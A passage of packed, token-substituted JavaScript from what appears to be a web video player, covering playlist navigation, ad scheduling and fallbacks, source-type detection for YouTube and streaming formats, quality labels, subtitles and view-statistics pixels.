ok=J;if(z){if(x=="au"){if(z==x){ok=G}}F{if(z.K("%")>0){if(d>0){z=2N(z.1z(0,z.K("%")))*d/100}F{z=-1}}F{z=2N(z)}if(x>=z){if(v[\'3N\'+w+\'RS\']>0&&z>-1){if(x-z>=v[\'3N\'+w+\'RS\']){z=-1}}if(z>-1){ok=G}}}if(o[w+\'o\'][i].S3&&o.Q.1g()>0){if(o.Q.1g()<o[w+\'o\'][i].S3*1){o[w+\'o\'][i].nE=G;ok=J}}if(ok){y=o[w+\'o\'][i].P;v[w]=o[w+\'o\'][i].P;o[w+\'1gr\']=o[w+\'o\'][i].1i;o[w+\'Rj\']=o[w+\'o\'][i].1gv;if(9O(w)){o[w+\'o\'][i].nE=G;1p}}}}}}}};E mW(){if(a9()){if(o.ds==0||v[\'3N\'+o.3x+\'1go\']==1){L(o.3y,{"1D":0,"3v":"3A","1d":3H});1h(o.3x+" 1u");o.3x==\'7c\'?o.Q.2W():\'\'}}}E a9(z){B y=J;B x=[\'7c\',\'dl\'];X(B i=0;i<x.R;i++){if(o.3x==x[i]||z==x[i]){if(v[\'3N\'+x[i]+\'1fW\']==1){y=G}}}O y};H.a9=E(x){O a9(x)};H.Rb=E(x){x?\'\':oB();o.3x=="7c"?o.R3.2v(o.AV):\'\'};H.AN=E(){oB()};H.AO=E(){oB()};E oB(){if(a9()){if(o.1L){o.Q.3o();o.S.3o()}1h(o.3x+" 1B");L(o.3y,{"1D":1,"3v":"4u","1d":0});o.pN=1}if(o.lY&&!o.9o){oz()}F{if(v["3N"+o.3x+"bb"]==1&&o.2h){o.W.7N()}}};H.AX=E(x){o.6j=26;o.pN=0;1h("3g aE",o.3x);js("1g1",o.3x);if(x.1E=="9m"){B S1=1y 1g2(x);o.gC.2v(S1)}F{if(I(o.P)){if(v.4V==0&&v.1g5==1&&o.Q.1i()==0&&o.Q.1g()==0){v.4V=1;o.Q.wQ()}if((!o.P.Sb()||x.4r)&&o.uB>0){1h("3g 1g7");o.P.4H();o.P=26;o.P=1y oO()}if(a9()){mW()}F{if(o.1L){o.Q.3o();o.S.3o()}}o.uB++;if(o.oi&&v.e7>0){3a(o.e7);o.e7=1J(LX,v.e7*2j*60);if(I(v.RX)){if(v.RX!=\'\'){o.e5?o.e5.5Q():\'\';o.e5=1y 1g8()}}}o.oi=J;if(v.MB>0){1h("3g 1ga");js("1gb");1J(ts,v.MB*2j,x)}F{ts(x)}}F{1h("3g 1gV")}}};E ts(x){o.P.Go(x)}E LX(){if(I(o.P)){if(o.P.dJ()&&o.ds==0){o.P.kM();1h("3g 9A "+v.e7);2y=[];a2()}}}H.gB=E(){js(\'1h7\',o.3x);1h("3g 2x");uL()};H.cK=E(){uL()};E uL(){B n=mS();1h("3g 7V "+!n);!n?cK():a2()};H.LI=E(x){if(v[o.3x+"vQ"]){X(B i=0;i<3;i++){v[o.3x+"vQ"]=v[o.3x+"vQ"].1t(x+(i==0?\' fA \':(i==1?\' or \':\'\')),\'\')}}};E mS(){B x=J;if(o.3x){B 6w=v[\'3N\'+o.3x+\'4x\'+\'we\'];B kR=v[\'3N\'+o.3x+\'4x\'+\'1h8\'];if(kR||6w){if(kR>0&&o.vC>0){o.gR=kR;if(o.ds>=kR){x=G}}F{if(6w>0){o.gR=6w;if(o.ds>=6w){x=G}}}}}O x}E cK(){if(2y.R>0&&2y[7R]){if(a1<2y[7R].R-1){1h("3g 1gS");o.P?o.P.kM():\'\';mW();a1++;B 8Q=4n(2y[7R][a1]);B ci=vJ(8Q);if(ci==\'62\'){o.6j=1y kK();o.6j.mZ(8Q,o.3x)}if(ci==\'2x\'){cK()}}F{a2()}}F{a2()}}E vJ(8Q){B x=\'62\';if(v.v0==1&&o.6v){B p3=J;B n=0;X(B i=0;i<o.6v.R;i++){if(o.6v[i].pj==0){if(o.6v[i].cJ.wK(8Q)){o.6v[i].pj=1;B y=o.6v[i].cJ.qd();if(y==\'aE\'){o.6j=o.6v[i].cJ;1h("3g wK");o.6v[i].cJ.l7();x=y}F{if(y==\'\'){x=\'ok\';1h("3g 1gJ");o.6j=o.6v[i].cJ;o.6v[i].cJ.ON()}if(y==\'2x\'){x=\'2x\'}}p3=G}if(p3&&o.6v[i].gx==0){n++;if(n<6){uT(o.6v[i])}F{1p}}}}}O x}H.9i=E(x,y){if(x!=\'\'){B z=7R;B va=J;if(y){X(B j=0;j<2y.R;j++){2y[j]==y?z=j:\'\'}}if(2y.R==1){if(2y[0].R>1&&a1<2y[0].R-1&&2y[a1]){B Ly=2y[a1].7k(1,99);2y[0].LB(a1+1,99);va=G}}if(1V(x)=="3O"){X(B i=0;i<x.R;i++){2y.LB(z+i+1,0,[x[i]]);if(o.1q.ve){fW(x[i])}F{1J(fW,i*100,x[i])}}}F{if(1V(x)=="5v"){2y.2v([x]);fW(x)}}if(va){2y[2y.R-1]=2y[2y.R-1].9R(Ly)}}};H.pe=E(x,y){if(x!=\'\'){B z=7R;if(y){X(B j=0;j<2y.R;j++){2y[j]==y?z=j:\'\'}}if(2y[z]){if(1V(x)=="3O"){X(B i=0;i<x.R;i++){2y[z].2v(x[i])}}F{if(1V(x)=="5v"){2y[z].2v(x)}}}}};H.a2=E(x){a2(x)};E fW(x){if(v.v0==1&&o.6v){B i=0;X(B i=0;i<2y.R;i++){if(2y[i]==x){if(7R>=i){O}F{}}}if(2y.R==1&&2y[0].R>1){}F{B n=0;X(i=0;i<o.6v.R;i++){o.6v[i].pj==0?n++:\'\'}o.6v.2v({gx:0,pj:0,x:4n(x),t:o.3x,cJ:1y kK(G)});n<5?uT(o.6v[o.6v.R-1]):\'\'}}}E uT(x){if(x){x.gx=1;x.cJ.mZ(x.x,x.t)}}E a2(gA){B 2e=mS();1h("3g 5Q ("+o.ds+")");if(2y.R>0&&7R==2y.R-1){if(2y[0][0].K("js:")==0){7R=-1;2y=[[2y[0][0]]]}}if(o.kH==2){2e=G}if(2y.R>7R+1&&!2e){o.P.kM();mW();7R++;o.mX++;a1=0;B 8Q=4n(2y[7R][0]);B ci=vJ(8Q);if(ci==\'62\'){o.6j=1y kK();o.6j.mZ(8Q,nC)}if(ci==\'2x\'){a2(gA)}}F{hK();o.S.aX();if(I(o.P)){o.P.4H();o.P=26}o.6j=26;2y=[];a1=0;7R=0;o.pN=0;o.Lw!=1?js("1gC",o.3x):\'\';o.Lw=0;if(v.vn==1){if(o.8U){2X{o.8U.rQ()}2B(e){1h(o.8U,e)}o.8U=1X}}nC=\'\';o.ds=0;o.nD=0;3a(o.e7);2V(o.1gD);o.e5?o.e5.5Q():\'\';o.7A?o.7A.1u():\'\';o.vC++;if(o.3x=="8i"||(o.3x=="dl"&&v.nM==1&&o.pK)||o.3x=="7c"){if(v.2A!=\'?\'){o.Q.jn();B re;if(o.2F=="3I"&&!o.gy&&o.1q.5K){re=G;o.3x=="8i"?o.Q.Nn():\'\'}if(re||gA==\'gA\'||v.1gG==1){}F{o.W.2W(1)}}}if(o.nO>0){vH(o.nO);o.nO=0}if(o.3x=="gu"){b4()}o.gy=J;o.3x=26}};H.uS=E(){2y=[[\'\']]};H.g0=E(y){B x=[\'8i\',\'dl\',\'gu\',\'8P\',\'di\'];B z;X(B i=0;i<x.R;i++){z=J;if(y){y!=x[i]?z=G:\'\'}if(!z&&I(v[x[i].9R("4x","kD")])){v[\'3N\'+x[i].9R("4x","wI")]--;if(v[\'3N\'+x[i].9R("4x","wI")]>0){v[x[i]]=v[x[i].9R("4x","kD")];v[x[i].9R("4x","kD")]=26}}}if(y=="8i"||y=="7c"){if(v.vV>1){if(I(o.wL)&&v.jI==1){X(B i in o.wL){o.wL[i].nE=1X}v.vV--}}}};H.n9=E(){gn();if(I(o.8E)){o.8E.4H();o.8E=26}o.8E=1y 1gH()};H.1gA=E(){hK();o.8E.4H();o.8E=26};H.gn=E(){gn()};H.hK=E(){hK()};E gn(){if(o.bZ){}F{o.bZ=1K("1R");o.1W.1I(o.bZ);qB(o.bZ);L(o.bZ,{"2b":"#4e","1D":0.1});o.bZ.C.42=Bx}};E hK(){if(o.bZ){o.1W.3w(o.bZ);o.bZ=26}};E 9s(){if(I(o.2r)){if(v.2r!=o.CF){aN(v.2r,o.2r,v.go)}1B(o.2r);L(o.2r,{"1D":v.ny});o.S.6u()}};H.ez=E(){if(I(o.2r)){if(6L(o.2r)){2V(o.Cl);B t=o.Q.1i();if(t==0&&v.NZ==1){}F{if(v.My>0){3a(o.wd);o.wd=1J(nf,v.My*2j)}F{nf()}}}}};E nf(){3a(o.wd);if(v.uN==1&&!o.1L){}F{L(o.2r,{"1D":0});1J(Ms,4j)}}E Ms(){if(!o.1L&&v.gZ==1){}F{1u(o.2r)}}H.9s=E(){9s()};E Mr(x){if(v.tC==1){X(B i=0;i<6X.R;i++){if(6X[i]){if(6X[i].3S("id")!=v.id){6X[i].3S(\'4c\')}}}}fh=v.id}E sZ(x){B y=5F.4w(x).R;if(y>0){x=tV(x,y,\'\',-1)}O x}E tV(x,y,p,j){B x2=[];B 2e;if(I(x[\'1c\'])){x=x[\'1c\'];y=x.R}B ii=0;X(B i=0;i<y;i++){2e=J;if(I(x[i][\'id\'])){x[i][\'eF\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'5C\'])?o.jE=x[i][\'id\']:\'\';if(!I(o.jE)){j==0&&!I(x[i][\'5C\'])?o.jE=x[i][\'id\']:\'\'}x[i][\'jB\']=p;x[i][\'uv\']=j;x[i][\'dh\']=ii;if(I(x[i][\'Ml\'])){x[i][\'29\']=x[i][\'Ml\'];B q1=x[i][\'2A\']?x[i][\'2A\'].K(\'[\'):0;B q2=x[i][\'2A\']?x[i][\'2A\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'2A\'].1z(q1+1,q2-q1-1);B s2=s1.2E(",");B s3=\'\';X(B k=0;k<s2.R;k++){s3+="["+s2[k]+"]"+x[i][\'2A\'].1t("["+s1+"]",s2[k])+(k<s2.R-1?",":\'\')}x[i][\'2A\']=s3}}if(I(x[i][\'1c\'])){x[i][\'5C\']=x[i][\'1c\']}if(!I(x[i][\'5C\'])){if(I(x[i][\'2A\'])){if(x[i][\'2A\']==\'\'&&!I(x[i][\'8n\'])){2e=G}}F{2e=G}}if(!2e){o.1H[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'5C\'])){B z=5F.4w(x[i][\'5C\']).R;if(z>0){x[i][\'5C\']=tV(x[i][\'5C\'],z,x[i][\'id\'],i)}}if(!2e){x2.2v(x[i])}}O x2}E Mb(){B x=[];if(I(v.4W)){if(v.4W.K("x-")!=0){X(B y in o.1H){if(o.1H.2t(y)){if(o.1H[y].eF==v.4W){v.4W=y}}}}if(I(o.1H[v.4W])){v.1c.1kk==1?v.1c.qm=0:\'\';x=o.1H[v.4W]}F{x=o.1c[0];if(v.4W==o.tf){o.3f=1X}}}F{x=o.1c[0]}if(x){X(B i=0;i<10;i++){if(I(x[\'5C\'])){x=x[\'5C\'][0]}F{1p}}v.4W=x.id;if(v.4W==o.tf){x.1S=1X}}O x}E b4(){7H("5G","b4",1);o.W.g0();if(o.6f&&v.dv==1){o.3X.jx(0,o.Q.1g())}if(o.S.sE()){if(v.1c.h3==1&&o.S.f0()){o.S.cL();if(o.1L&&o.1q.5K&&o.2F!="dB"){}}F{uE()}}F{if(v.1kd==1&&o.2h){o.W.7N()}uw()}}H.M8=E(){uE()};E uE(){if(v.1c.sc==1&&!o.S.f0()){o.S.sD();O}if(v.1c.PY==1){!o.S.eQ()?o.S.de():\'\'}uw()}E uw(){9s();js("1kn");if(v.8n==1&&v.1kp==1&&3U(v.KJ)){8n(v.KJ)}}E wu(x){if(x.K(\'js:\')==0){2X{x=2n(x.1z(3))}2B(e){cV.1h(e.7G)}}O x?x:\'\'}E uR(){B vs=2G.9r(4P.lr()/2j);B vo=(I(v.KI)?v.KI:0)+2N(o.Q.1i());B 1E=0;o.1q.ac?1E=1:\'\';o.1q.5K?1E=2:\'\';o.1q.dA?1E=3:\'\';o.1q.KH?1E=4:\'\';o.1q.tv?1E=5:\'\';B 1f=v.k6.1t("[vs]",vs);1f=1f.1t("[vo]",vo);1f=1f.1t("[1kt]",1E);B 7W=1O.1K("4A");7W.6A(\'3c\',1f);7W.6A(\'1b\',\'1px\');7W.6A(\'Y\',\'1px\');o.1W.1I(7W)}};B Lb=E(1f){B 1f;B 4l;B qo;B 9C;B 8B="";B hZ=0;B sd=J;B sb=J;B sS;B Q;B 4b;o.44={x:1,y:1,x0:1,y0:1};B qM;B qP;B qQ=0;B i1=0;if(1V(1f)==\'5v\'){1f=4n(1f);if(1f.K("[{")==0){2X{1f=1f.1t(/6S\'qt/ig,\'"\');1f=5A.7e(1f);qM?1f=o.W.7v(1f):\'\'}2B(e){cV.1h(e);1f="vl 5A"}}if(1f.K("#"+v.fp)==0){1f=o[o.fd[0]](1f)}if(1f){if(1f.K("#"+v.gh)==0&&1f.K(v.k2)>0){1f=o[o.fd[1]](1f)}}if(1f){if(1f.K("#0")==0){if(1f.K(o.f6)>0){1f=g5(1f.1t(o.f6,\'\'))+o.f6}F{1f=g5(1f)}}}if(v.cU==1){1f=cU(1f)}if(1V(1f)==\'5v\'){if(1f.K(".cv")==1f.R-4||1f.K(".9w")>0){qP=1f.2E(" or ");v3()}}}o.43=1K("1R");qB(o.43);L(o.43,{"4R":"2D 0.2s 2U","1G-7C":"5B"});o.1W.1I(o.43);if(v.23.KB==1){if(!o.v1){Oo(o.43,\'o.KB\',v.23.k4!=1,v.23.k4==1,KA);o.v1=G}}if(!qM){qS()}E KA(){B p=o.43.iJ;B p2=o.3d;if(v.23.k4==1){p=o.43.Kz;p2=o.4N}B x;if(p>p2*2z(v.23.Kx,0.5)){if(o.S.gw()){x=G;o.S.fQ()}}F{if(p<-p2*2z(v.23.Kx,0.5)){if(o.S.f0()){x=G;o.S.cL()}}}if(x){if(v.23.k4==1){L(o.43,{"1d":0})}F{L(o.43,{"1a":0})}}F{1y 5R({mc:o.43,1E:(v.23.k4==1?"1d":"1a"),to:0,1i:0.1,7F:"Cw",me:"v1"})}}E v3(){1f=qP[qQ];if(1f.K(o.f6)>0){1f=1f.1t(o.f6,\'\');v.2A=1f}B 3L=hr(1f);3L.bm=E(){if(H.km==4&&H.7I==4h){de(H);o.S.ML()}F{qT(1)}};3L.qL=E(e){qT(1)};3L.aF();qM=G}E qT(x){if(qQ+1<qP.R){qQ++;v3();x=0}if(x==1){3M("1c lq Af or 1k2 Ks")}if(x==2){3M("1jW 5A")}}E de(x){if(x.cG){B y=x.cG;if(y.K("#"+v.fp)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.gh)==0&&y.K(v.k2)>0){y=o[o.fd[1]](y)}if(1f.K(".cv")==1f.R-4){B cv=y.2E(/(\\r\\n\\t|\\n|\\r\\t)/gm);1f=[];B wn=1;B k0=\'\';X(B i=0;i<cv.R;i++){if(cv[i].K("#1jY")>-1){if(cv[i].K(" - ")>-1){B 1C=cv[i].2E(" - ");k0=1C[1C.R-1]}}if(cv[i].K("2Y")>-1){1f.2v({29:""+(k0!=\'\'?k0:wn),2A:cv[i]});wn++;k0=\'\'}}}F{y=y.1t(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");2X{1f=5A.7e(y)}2B(e){qT(2)}}if(I(1f.es)){1f=1k1(1f)}if(o.S){if(v.1c.qk==1){if(!o.S.eQ()){o.S.s9()}}}qS();ef();1J(E(){js("1c")},1)}}E qS(){1f=o.W.7v(1f);1f&&1f!=\'?\'?7v(1f):\'\'}E 3M(x,Lj){1h("6b: "+x);B y=G;B yy=G;js("1k7",x);if(Lj!=1&&v.9f==1&&v.uD==1){ud();O}if(4l){if(4l.R>0){9C++;y=9C>4l.R-1;if(y&&4l.R>1&&v.i7>0){if(o.i7<v.i7){9C=0;y=J}o.i7++}if(y&&v.1kW==1){if(o.4y.R>1){if(o.3B[o.3G].K(2T("rJ"))==-1){o.3B[o.3G]=o.3B[o.3G]+\' (\'+2T("rJ")+\')\'}if(o.3G>0){yy=J;o.W.7M(o.3G-1);kO()}F{if(o.3B[o.3G+1].K(2T("rJ"))==-1){yy=J;o.W.7M(o.3G+1);kO()}}}}if(!y){B z=J;o.3f>0||!o.1S||Q.6x()?\'\':o.3f=5g();if(o.2F!=qF(4l[9C])||o.2F!=\'dB\'){if(o.1L){o.W.cD();z=G}}1h("1l0 dN",o.3f);7v(\'or\');o.1S&&!o.P?Q.2W():\'\';kO()}F{if(v.9f==1&&yy&&v.uD!=1){y=J;ud()}}}}if(y&&yy&&x){ta(x,G)}};E ta(x,mr){7H("2x","6b",G);if(v.KN==1&&!o.ch){if(v.KY==1){o.9X.9w(v.KX)}F{o.9X.9w(x)}if(v.KV==1&&I(v.KS)){o.eJ=1y KR();o.W.ez()}}mr?o.ch=G:\'\';if(o.1L){o.W.aX();o.S.3o()}I(o.2r)&&!I(o.eJ)?o.W.9s():\'\';js("2x",x)}E ud(){i1++;1h("6b gX Ne "+i1);o.1L?o.oX=1:\'\';I(o.da)?3a(o.da):\'\';o.da=1J(Ls,v.un*2j)}E Ls(){B x=2z(v.1kR,10);if(o.1L||o.oX==1){o.oX=0;if(i1<x){o.W.gX()}F{if(v.uD==1){3M(Q.oe(),1)}F{ta(\'gX 6b \'+Q.oe())}}}}H.3M=E(x){3M(x?x:Q.oe())};H.9B=E(y){1h("oS");sd=G;B x=J;if(4k()>0&&!o.5M&&!y){B 1i=o.N4;if(1i+10<4k()){1h(\'1kA (Oa)\');js("Oa");Q.2W();Q.4i(1i);x=G}}if(!x){o.W.oS();js("5G")}};H.8Z=E(){if(v.vW==1){I(o.2r)?o.W.9s():\'\'}v.gZ==1?o.W.ez():\'\';o.S.2W();o.W.O8();if(v.1kD==1&&I(v.wm)){if(v.wm.R>5){uH();2V(sS);sS=5I(uH,v.O4*2j)}}js("1L")};H.kc=E(){if(v.pT==1&&o.5t){if(o.W.kc()){o.cZ=Q.NU();o.S.6u()}}o.ux=G};H.e3=E(){o.W.3o()};H.e9=E(){1h("1kJ")};H.eg=E(){1h("uG");o.W.uG();I(o.kd)?js("4G",o.kd):\'\'};H.ei=E(){1h("tT");i1=0;o.W.tT()};H.em=E(){if(Q){1h("4k",4k());o.W.4k(5g(),4k());js("1g",4k());i1=0;3a(o.da);if(I(o.rd)){o.W.f1(o.rd);o.rd=26}}};E 5g(){B x=Q.1i();O x}E 4k(){B x=Q.1g();O x}H.ej=E(){};H.aK=E(){1h("a8");o.W.a8();js("8K")};H.8D=E(){if(hZ!=5g()){o.W.aX();if(hZ==0){if(v.gZ==1&&v.NZ==1){o.W.ez()}}}hZ=5g();js("1i",hZ);if(v.2C.on==1){if(1V(NP)==\'E\'){if(!4b&&v.2C.4Y!=1&&v.NX&&v.NX!=\'\'&&hZ>0){o.fO=1y NP();4b=o.fO.hT()}}}};H.ug=E(){if(o.2F=="3I"){Q?Q.uc():\'\'}};H.NM=E(x){o.W.cD();Q.1iX(x)};H.uc=E(){if(o.2F=="3I"&&Q){O Q.aE()}F{O G}};H.nV=E(){O Q.nV()};H.nW=E(){O Q.nW()};H.7M=E(x){1h("1iT",x);if((o.2F=="dB"||o.2F==o.ws||(o.2F=="1Y"&&(v.9N==0||b8()<2))||(o.2F=="4p"&&(v.rq==0||dW()<2)))&&I(o.4y[x])){B 1i=H.1i();o.3f>0?\'\':o.3f=1i;o.W.4i(1i,J);7v(o.4y[x],G);B y=G;if(v.1m){if((v.1m.1j1==1&&!o.1L)||!o.1S){y=J}}if(y){o.W.2W()}}if(o.2F=="1Y"&&v.9N==1&&b8()>1){Q.Op(x)}F if(o.2F=="4p"&&v.rq==1&&dW()>1){Q.OA(x)}F if(o.2F=="3I"||o.2F=="dm"){Q.Ox(x)}};H.Rq=E(x,y){O Ow(x,y)};H.RZ=E(x){O Ol(x)};E Ow(x,y){B r=x.1b+\'p\';if(x.1b<4h){r=\'u1\'}F if(x.1b>=4h&&x.1b<=eD){r=\'r4\'}F if(x.1b>eD&&x.1b<=eH){r=\'r0\'}F if(x.1b>eH&&x.1b<=4j){r=\'rT\'}F if(x.1b>4j&&x.1b<=hA){r=\'tU\'}F if(x.1b>hA&&x.1b<=r7){r=\'tM\'}F if(x.1b>r7&&x.1b<=OD){r=\'sR\'}F if(x.1b>OD&&x.1b<=Oz){r=\'td\'}F if(x.1b>Oz){r=\'t6\'}if(x.Y==Oy&&x.1b<=1iD){r=\'r4\'}F if(x.Y==Og&&x.1b<=Ot){r=\'r0\'}F if(x.Y==1iE&&x.1b<=1iF){r=\'rT\'}F if(x.Y==1iG&&x.1b<=tL){r=\'tM\'}F if(x.Y==1iz&&x.1b<=1iH){r=\'sR\'}F if(x.Y==1iJ&&x.1b<=1iK){r=\'td\'}F if(x.Y==1iL&&x.1b<=1iM){r=\'t6\'}if(v.1m.1iN==1&&I(v.1m[\'al\'+r])){r=v.1m[\'al\'+r]}F{if(y==1){r=2T(r)}if(y==2&&I(x.b6)){r=2N(x.b6/2j)+\' \'+2T(\'hL\')}}O r};E Ol(x){B r=x.rh();if(r=="1iO"||r=="en"){x="1iS"}F if(r=="1jc"||r=="ru"){x="Русский"}if(1V(v.NE)=="3O"){x=2z(v.NE[x],x)}O x};E MZ(){if(o.5t&&o.9e){Q.AI();X(B i=0;i<o.9e.R;i++){Q.N3(o.9e[i],o.bn[i],(i==o.N5))}}}H.d8=E(x){1h("1jB",x);Q?Q.ka(x):\'\';if(v.2C.on==1){if(4b){4b.ka(x)}}};H.N1=E(){MZ()};H.MW=E(){Q.AI()};H.f1=E(x){1h("1jD",x);if(o.ck.R>0){if(o.ck[x]){B 1i=H.1i();o.3f>0?\'\':o.3f=1i;o.W.4i(1i,J);7v(o.ck[x],G);o.W.2W()}}F{if(o.2F=="1Y"&&v.dE==1){Q.Oj(x)}F if(o.2F=="4p"&&v.MV==1){Q.Ov(x)}}};H.rw=E(){B x=o.3B[o.3G];x==1X?x=\'\':\'\';B y=jA()&&v.ji==1&&v.9N==1&&x!=2T("2q");O(y?\'\'+2T("2q")+\' \':\'\')+x};H.wf=E(){B x=o.8V[o.8N];x==1X?x=\'\':\'\';O x};H.jA=E(){O jA()};E jA(){B x=J;if(Q){if(o.2F=="3I"){x=Q.2q()}if(o.2F=="1Y"&&v.9N==1&&b8()>1&&v.ji==1){x=Q.2q()}if(o.2F=="4p"&&v.rq==1&&dW()>1){x=Q.2q()}}O x}E b8(){if(o.2F=="1Y"){O Q.b8()}F{O 0}}E dW(){if(o.2F=="4p"){O Q.dW()}F{O 0}};H.5X=E(x){if(Q&&(o.2F=="3I"||o.2F=="4S"||I(v.io))){Q.5X()}if(v.AR>0){L(o.43,{"1b":(o.2h?"100%":o.cd-v.AR)})}if(o.4b&&v.2C.Nk==1){o.fO.5X()}if(v.wF==1){1jy()}};H.3D=E(){O Q?Q.3D():{}};H.w9=E(){Q.w9()};H.9f=E(){1h(\'9f\');o.ax=0;o.1S?v.4a=1:\'\';o.W.a8();if(1f&&v.1jG!=1){if(1f.K(\'(47)\')==-1){1f=1f+(1f.K(\'?\')==-1?\'?\':\'&\')+\'vX=(47)\'}}if(o.5t){Q.3c(1f)}F{7v(1f)}};if(!I(o.2r)){wO()}if(I(v.2r)){if(v.2r!=\'\'){aN(v.2r,o.2r,v.go);if(v.vW==1&&!o.1S){1u(o.2r)}}F{v.2r=26}}E qd(){8B=Q?Q.7I():\'\'}E MN(1f){4l=1f.2E(" or ");X(B i=0;i<4l.R;i++){if(4l[i].K(" fA ")>-1){qo=4l[i].2E(" fA ");4l[i]=qo[47(0,qo.R-1)]}if(I(v.ql)&&4l[i].K("//")==-1){4l[i]=v.ql+4l[i]}}9C=0}E MK(){qd();if(8B=="an"||o.5M){o.W.wH()}if(8B!=""){o.W.nc()}}E wO(){if(o.2r){o.1W.3w(o.2r)}o.2r=1K("1R");L(o.2r,{"3n-1Q":"1U","1D":v.ny,4R:"1D 0.5s"});if(v.wF==1){1jJ()}F{L(o.2r,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\'})}o.1W.1I(o.2r)}E 7v(x,y,MM){v.jP==\'\'?v.jP=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.jP)>-1){B z=x.2E(v.jP);o.ck=[];X(B i=0;i<z.R;i++){o.8V[i]=z[i].1z(z[i].K("{")+1,z[i].K("}")-1);o.ck[i]=z[i].1z(z[i].K("}")+1);if(I(v.dx)){if(v.dx==o.8V[i]){o.8N=i}}}x=o.ck[o.8N]}!I(4l)?4l=[]:\'\';o.rU?3a(o.rU):\'\';x&&x!=\'or\'&&x!=\'x\'?MN(x):\'\';B ft=o.2F;if(4l.R>0){o.2F=qF(4l[9C]);B hT=J;if(MM){hT=G}1f=4l[9C];if(1f){1f=1f.1t(/\\(47\\)/g,2G.47())}if(!hT&&x!=\'x\'&&Q&&o.2F==ft&&(ft=="dB"||(ft=="4S"&&!o.1q.2i)||(ft=="3I"&&o.1S&&!sb)||ft=="dm"||ft=="1Y"||ft=="4p")){Q.3c(1f);1h("3c")}F{1h("1jN");qE();Nv(1f)}if(o.fP){if(o.g7){Q.ka(o.gt)}F{if(o.b0!=o.fP){Q.ka(o.5H[o.b0])}}}}if(!y){2V(o.wv);o.wv=5I(MK,o.q6);if(!I(v.4v)&&v.qq==1&&v.vb==1){v.4v=\'\'}if(I(v.4v)){o.W.qG(v.4v)}if(v.eZ==1){if(v.pT==1&&o.1q.2i){}F{if(o.2F=="3I"){L(o.43,{"1d":-l2,"1a":-l2})}F{2R(o.43)}v.1F.1u=0}}}}E qF(x){B 1E="dB";if(x){if(x.K(".Pj")>0){1E="1Y"}F if(x.K(".Pd")>0){1E="4p"}F if(x.K("w")==0&&x.K("s")==1){1E=o.ws}F if(x.K(\'3I.7p/\')>-1||x.K(\'jR.be/\')>-1){if(1V(vF)==\'E\'){1E="3I";if(v.yu==1){B y=\'8J://4A.3I.7p/vi/\'+MI(x)+\'/\';NA(y+\'MH.ks\',E(z){z>100?v.2r=y+\'MH.ks\':v.2r=y+\'1jO.ks\';if(o.1H){o.1H[o.46][\'2r\']=v.2r}v.4a==1||o.1S?\'\':aN(v.2r,o.2r,v.go)})}}F{1h("No 1jP")}}F if(v.4S==1&&x.K(\'4S.7p/\')>-1){1E="4S"}F if(v.dm==1&&x.K(\'1jH.7p\')>-1){1E="dm"}F if(v.Np==1){if(1V(NC)==\'E\'){NC(x)?1E="6S":\'\'}}}o.5t=1E=="dB"||1E=="1Y"||1E=="4p"||1E==o.ws;O 1E}E NA(1f,Nx){B 4A=1y Nz();4A.bm=E(){Nx(H.1b)};4A.3c=1f}E Nv(x){o.2F=qF(x);if(o.5t){Q=1y OF(x,o.43,J)}if(o.2F=="3I"){Q=1y vF(x,o.43)}if(v.4S==1&&o.2F=="4S"){Q=1y Nm(x,o.43)}if(o.2F=="6S"){Q=1y 1jp(x)}if(o.2F=="dm"){Q=1y 1js(x,o.43)}o.S?o.S.Rc():\'\';B t=0;if(I(v.1g)){if(o.3X&&v.dv==1&&!o.1S){t=o.3X.bj().t}1J(E(){o.W.4k(t,v.1g)},100)}}E qE(){if(Q){Q.4H();Q=26;8B="9k"}if(4b){4b.4H();4b=26;4b=1X;o.fO.5Q();o.4b=26;o.fO=26}};H.4H=E(){qE()};H.1ju=E(){4l=[];qE()};H.7v=E(x,y,z){7v(x,y,z)};H.aN=E(x){aN(x,o.2r,v.go)};H.2W=E(){if(Q){sd=J;sb=J;if(o.5M){o.4z.2W()}F{Q.2W();v.gZ==1?o.W.ez():\'\'}if(I(4b)){4b.2W()}if(o.8S){if(o.5t){if(o.7S>0&&!o.8S.1fT()){o.8S.qA()}}F{o.qz=[];o.S.sA("d1")}}if(o.5t&&v.NH>-1&&!o.tD&&!o.1q.5K){if(o.7S>0){Q.O3()}}kO()}F{1J(H.2W,4j)}};E kO(){if(v.LD>0&&4l.R>1){if(4k()==0){3a(o.rU);o.rU=1J(Na,v.LD*2j)}}}E Na(){if(o.1L&&4k()==0&&5g()==0){if(Q){if(Q.bu()==0&&9C!=4l.R-1){3M(\'7v Ne\')}}}}H.Ng=E(1r){if(o.4b){if(v.2C.Nk==1){if(o.uZ[o.4b]>2){O}}if(1r){1r.cB();22.1r?22.1r.91=G:\'\'}B 1C=Q;Q.yd(G,o.4b);4b.yd(J,o.43);Q=4b;4b=1C;Q.2W();4b.2W();js("2C")}};H.Nn=E(){Q.3c(1f)};H.Cu=E(){v.6U==1?o.6U.3S("1u"):\'\';o.vu=G};H.jZ=E(){if(v.1F.zj){v.1F.zj=J;if(o.S){o.S.An(1);o.S.C1()}}o.vu=J};H.N7=E(){if(o.4b&&o.fO){o.fO.gN()}};H.gs=E(){if(o.5t&&o.6H){o.jG=G;Q.6H()}};H.fD=E(){if(o.5t&&o.ae){Q.ae()}};H.tN=E(){if(v.9K==1&&I(v.1cv)){if(I(o.9K)){o.9K.1B()}F{if(1V(MQ)==\'E\'){o.9K=1y MQ()}}}kQ();if(Q){om(0);Q.tN()}};H.jn=E(){o.9K?o.9K.1u():\'\';Q?Q.jn():\'\'};H.kQ=E(x){kQ(x)};E kQ(x){if(v.1cw==1&&3U(v.7A)){if(I(o.7A)){o.7A.1B(x)}F{if(1V(N2)==\'E\'){o.7A=1y 